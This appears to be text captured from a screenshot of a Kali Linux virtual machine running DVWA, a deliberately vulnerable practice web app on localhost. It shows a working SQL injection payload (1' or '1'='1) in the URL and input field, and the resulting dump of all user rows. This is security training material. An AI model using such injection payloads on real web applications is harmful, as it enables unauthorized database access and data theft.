 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.1c-vmwar...
1 2 3 4 2 16:47
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums GitHub - Dewalt-arch/... Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
To direct input to this VM, click inside or press Ctrl+G.